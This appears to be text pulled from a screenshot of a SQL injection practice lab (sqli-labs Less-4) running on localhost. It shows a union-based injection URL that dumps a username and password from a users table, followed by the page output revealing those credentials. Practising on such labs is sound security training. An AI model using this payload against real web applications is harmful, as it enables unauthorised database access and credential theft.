 127.0.0.1/Less-4/?id=2") and 1=2 union select 1,username,password from users where id =3 --+ 110%
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword